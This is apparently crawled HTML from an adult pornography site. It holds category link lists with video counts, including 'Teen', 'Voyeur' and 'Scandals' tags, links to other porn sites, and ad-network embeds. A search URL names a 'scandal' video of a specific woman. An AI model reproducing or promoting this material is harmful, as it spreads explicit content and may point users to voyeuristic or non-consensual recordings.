                      
                    
                    <a href="/en/category/212402179/Pantyhose/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pantyhose
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 308 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Persian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 315 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212467715/Pissing/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pissing
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 73 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212533251/Pornstars/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pornstars
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 616 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212664323/Pregnant/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pregnant
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 148 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212729859/Public/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Public
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 254 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206241795/Qatar/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Qatar
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 18 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212795395/Retro/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Retro
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 68 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212860931/Rough/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Rough
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 78 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206045187/Sahara/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Sahara
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206766083/Saudi Arabia/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Saudi Arabia
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 49 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211156995/Scandals/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Scandals
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 5 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212926467/Small Tits/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Small Tits
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 239 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212992003/Smoking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Smoking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 27 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213057539/Softcore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Softcore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 251 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213123075/Solo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Solo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 406 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213188611/Spanked/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Spanked
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 102 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213254147/Squirt/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Squirt
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 317 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213319683/Stockings/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Stockings
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 73 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213385219/Strap-on/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Strap-on
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 19 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206962691/Sudan/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Sudan
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213450755/Swingers/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Swingers
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 87 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206831619/Syria/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Syria
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211222531/Tamil/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Tamil
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 77 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213516291/Teen/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teen
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 3209 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213581827/Threesome/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Threesome
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 654 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207028227/Tunisia/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Tunisia
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 58 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Turkish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 580 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213647363/Twins/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Twins
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213712899/Uniform/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Uniform
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 663 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213778435/Voyeur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Voyeur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 275 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213843971/Webcam/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Webcam
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 372 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213909507/Whore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Whore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1403 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206110723/Yemen/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Yemen
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 13 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                </div>
                
                <div class="list-1">
                     
                    <a href="https://livesexcams9.com">
                        <i class="fa fa-check"></i> LiveSexCams9.com
                    </a>
                    
                    <a href="https://pornmovies.site/">
                        <i class="fa fa-check"></i> PornMovies.site
                    </a>
                    
                    <a href="https://sexvideos.ink">
                        <i class="fa fa-check"></i> SexVideos.ink
                    </a>
                    
                    <a href="https://sexxxx.love">
                        <i class="fa fa-check"></i> Sexxxx.Love
                    </a>
                    
                    <a href="https://qep.me/">
                        <i class="fa fa-check"></i> qep
                    </a>
                    
                    <a href="https://bestpornsites.cc">
                        <i class="fa fa-check"></i> BestPornSites
                    </a>                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                <div class="list-2">
    
  
    
                </div>
                
                
                
                
                <h2>Some Popular Porn Sites</h2>
                
                <div class="list-1">
<!-- <a href="https://sexarab.name/" data-ct="538619912"><i class="fa fa-check"></i> sexarab.name</a><a href="https://seexxarab.com/" data-ct="2871758087"><i class="fa fa-check"></i> seexxarab.com</a><a href="https://sexarab.icu/" data-ct="1581918055"><i class="fa fa-check"></i> sexarab</a><a href="https://nakedarabgirls.pro/" data-ct="750600605"><i class="fa fa-check"></i> NakedArabGirls</a><a href="https://arabporn.me/" data-ct="1137584764"><i class="fa fa-check"></i> arabporn.me</a><a href="https://sexarab.club/" data-ct="3336042108"><i class="fa fa-check"></i> sexarab.club</a><a href="https://freearabsex.org/" data-ct="615120377"><i class="fa fa-check"></i> FreeArabSex</a><a href="https://arabxvid.com/" data-ct="1250094212"><i class="fa fa-check"></i> arabxvid.com</a><a href="https://porninarab.com/" data-ct="4246817852"><i class="fa fa-check"></i> porninarab</a><a href="https://egyptsex.org/" data-ct="3784108271"><i class="fa fa-check"></i> egyptsex.org</a><a href="https://pornarab.org/" data-ct="1895499932"><i class="fa fa-check"></i> pornarab.org</a><a href="https://arabsexwebtube.net/" data-ct="1487867129"><i class="fa fa-check"></i> ArabSexWebTube</a><a href="https://xxxarab.org/" data-ct="198608017"><i class="fa fa-check"></i> XXXArab.org</a><a href="https://arabsex.name/" data-ct="1063944628"><i class="fa fa-check"></i> arabsex</a><a href="https://arabporn.cc/" data-ct="875471559"><i class="fa fa-check"></i> arabporn</a><a href="https://egyptporn.cc/" data-ct="2243400054"><i class="fa fa-check"></i> egyptporn</a><a href="https://arabpussy.org/" data-ct="762713950"><i class="fa fa-check"></i> ArabPussy.org</a><a href="https://sexarabtube.org/" data-ct="1047494067"><i class="fa fa-check"></i> SexArabTube.org</a><a href="https://sexarab.cc/" data-ct="1633415585"><i class="fa fa-check"></i> sexarab.cc</a><a href="https://pornarab.cc/" data-ct="1486032058"><i class="fa fa-check"></i> pornarab.cc</a><a href="https://arabsexmovies.net/" data-ct="2028852835"><i class="fa fa-check"></i> ArabSexMovies</a><a href="https://pornegypt.net/" data-ct="2033889553"><i class="fa fa-check"></i> porn egypt</a><a href="https://sexegypt.org/" data-ct="2482987677"><i class="fa fa-check"></i> sexegyp</a><a href="https://arabsextubes.net/" data-ct="3274166737"><i class="fa fa-check"></i> ArabSexTubes</a><a href="https://7sexarabic.com/" data-ct="652591701"><i class="fa fa-check"></i> SexArabic</a><a href="https://pornforarab.com/" data-ct="3391300244"><i class="fa fa-check"></i> porn for arab</a><a href="https://arabsex.club/" data-ct="3651651520"><i class="fa fa-check"></i> arabsex</a><a href="https://arabporntubes.com/" data-ct="315223527"><i class="fa fa-check"></i> arabporntubes</a><a href="https://6arabsextube.com/" data-ct="3945862277"><i class="fa fa-check"></i> ArabSexTube</a><a href="http://arabsexvideostube.net" data-ct="3965038269"><i class="fa fa-check"></i> ArabSexVideosTube</a><a href="https://pornegypt.com/" data-ct="4016464392"><i class="fa fa-check"></i> pornegypt.com</a><a href="https://arabicsextube.net/" data-ct="4045535274"><i class="fa fa-check"></i> ArabicSexTube</a><a href="https://xhamsterarab.pro/" data-ct="4063502879"><i class="fa fa-check"></i> xhamsterarab</a><a href="https://arabinporn.com/" data-ct="1921100742"><i class="fa fa-check"></i> arabinporn</a> -->                                         
                </div>
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z2H47.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17392?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
            </div>
            
        </div>
        
     
	    
        
        <div class="footer">
            
            <div class="content">
                
                <p>&copy; ArabMilf.pro. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-arrow-up"></i></div>
        

        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234621",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"98127c486460495fa729aeddf56a8393","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        
        <link href="/iconfont/css/all.min.css" rel="stylesheet">  
</html>




--- FILE ---
content_type: text/html
request_url: https://arabmilf.pro/en/search/SW5kaWFuIGRlc2kgVGFtaWwgc2VjcmV0YXJ5IGxhZHkgVGlzaGEgaGF2aW5nIGhvdCBmdW4gd2l0aCBib3NzIEFkaXlhbWFuIHNjYW5kYWw/js/jquery.min.js
body_size: 5853
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Arab MILF - 1 Free Porn Videos #1 -  - 0</title>
        <meta name="description" content="1 - 0 - arabic porn sex movies, arab video free sex, arab sex clip, porno xxx arab" />
        <link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
 
        <link rel="canonical" href="https://arabmilf.pro/en/search/MQ/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/ef7LJn4MRVe5D2Im7wtaYYzX.js" type="text/javascript"></script>
        
        <div class="header">
            
            <div class="content">
                
                <span class="menu-open"><i class="fa fa-bars"></i> </span>
                
                <a class="logo" href="/" target="_self">Arab<span>MILF</span>.pro</a>

                <span class="search7-open"><i class="fa fa-search"></i> Search</span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"> <i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search7">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search7-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="fa fa-caret-down"></i></div>
                
                
                <h1>1</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span>Sort:</span>
                        <a href="/en/search/MQ/latest/1/" target="_self">Newest</a>
                        <a href="/en/search/MQ/popular/1/" target="_self">Top Rated</a>
                    </div>
                    
                </div>
                

                <div class="thumbs-wrap">
                     
                </div>
                
                
                
                
                <div class="more">
                    
                </div>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z2H47.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17392?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                

                
                
                <h2>Categories</h2>
                
                <div class="list-1">
                      
                    
                    <a href="/en/category/205783043/Afghanistan/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Afghanistan
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 24 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207159299/African/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> African
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 369 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/205848579/Algeria/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Algeria
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 23 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207224835/Amateur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Amateur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4181 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207290371/Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2126 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/3/Arab/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Arab
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 11719 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207355907/Asian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Asian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1291 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207421443/Ass/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ass
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1882 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207486979/Asslick/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Asslick
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 98 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211091459/Aunty/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Aunty
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 123 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207618051/BBW/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> BBW
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1276 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207683587/BDSM/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> BDSM
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 231 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207552515/Babe/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Babe
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1310 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/205914115/Bahrain/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bahrain
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 14 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207749123/Beach/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Beach
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211025923/Bhabhi/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bhabhi
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 93 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207814659/Big Ass/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Big Ass
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2770 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207880195/Big Cock/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Big Cock
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1305 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207945731/Big Tits/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Big Tits
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1873 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208011267/Bisexual/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bisexual
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 352 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208076803/Black/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Black
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 859 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208142339/Blonde/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Blonde
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 427 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208273411/Blowjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Blowjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2984 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210894851/Bollywood/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bollywood
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 44 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208338947/Boobs/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Boobs
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 956 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208207875/Brunette/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brunette
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1421 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208404483/Bukkake/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bukkake
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 27 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208732163/CFNM/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> CFNM
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 94 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208470019/Cameltoe/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cameltoe
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 10 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208535555/Cartoon/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cartoon
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 18 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208601091/Casting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Casting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 147 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208666627/Celebrity/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Celebrity
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 64 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208797699/Close Up/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Close Up
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 167 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208863235/College/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> College
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 148 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208928771/Compilation/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Compilation
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 175 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208994307/Creampie/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Creampie
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 867 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209059843/Crossdresser/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Crossdresser
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 25 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209125379/Cuckold/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cuckold
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 483 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209190915/Cumshot/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cumshot
